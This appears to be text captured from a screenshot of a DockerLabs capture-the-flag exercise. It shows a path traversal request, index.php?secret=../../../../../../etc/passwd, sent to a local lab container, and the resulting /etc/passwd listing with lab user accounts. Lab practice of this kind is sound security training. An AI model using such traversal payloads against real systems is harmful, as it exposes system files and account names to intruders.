 172.17.0.2/index.php?secret=../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
By TLuisillo_o
A home for people who strive to look, feel, and perform their very best.
Book Your Visit
Welcome to this CTF
Experience the ultimate in lorem and quiero un mundo de caramelo.
© 2024 @TLuisillo_o & DockerLabs
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/
usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/
nologin messagebus:x:100:102::/nonexistent:/usr/sbin/nologin systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin vaxei:x:1001:1001:,,,:/home/vaxei:/bin/bash sshd:x:101:65534::/run/sshd:/usr/sbin/nologin luisillo:x:1002:1002::/home/luisillo:/bin/sh